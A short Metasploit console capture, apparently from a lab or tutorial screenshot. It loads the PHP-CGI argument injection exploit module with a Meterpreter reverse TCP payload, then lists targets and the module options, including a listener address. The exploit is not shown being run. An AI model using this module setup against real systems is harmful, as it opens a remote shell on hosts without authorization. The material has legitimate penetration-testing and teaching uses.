 msf6 >  use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
PLESK        false            yes       Exploit Plesk
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.254.182  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) >